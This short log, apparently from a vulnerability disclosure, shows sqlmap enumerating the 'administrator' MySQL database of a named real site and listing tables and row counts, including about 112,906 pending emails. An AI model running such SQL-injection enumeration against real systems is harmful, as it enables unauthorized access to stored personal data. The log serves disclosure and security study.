 ---
[20:19:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:19:01] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[20:19:01] [INFO] fetching tables for database: 'administrator'
[20:19:01] [INFO] the SQL query used returns 5 entries
[20:19:02] [INFO] retrieved: apps_master
[20:19:02] [INFO] retrieved: bar_master
[20:19:02] [INFO] retrieved: bar_master_type
[20:19:02] [INFO] retrieved: pending_emails
[20:19:02] [INFO] retrieved: pending_emails_2nd
[20:19:02] [INFO] retrieved: 0
[20:19:03] [INFO] retrieved: 112906
[20:19:03] [INFO] retrieved: 28
[20:19:03] [INFO] retrieved: 479
[20:19:03] [INFO] retrieved: 332
Database: administrator
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| pending_emails | 112906 |
| bar_master_type | 479 |
| bar_master | 332 |
| apps_master | 28 |
+-----------------+---------+
[20:19:03] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.i21st.cn'
www.wooyun.org
[*] shutting down at 20:19:03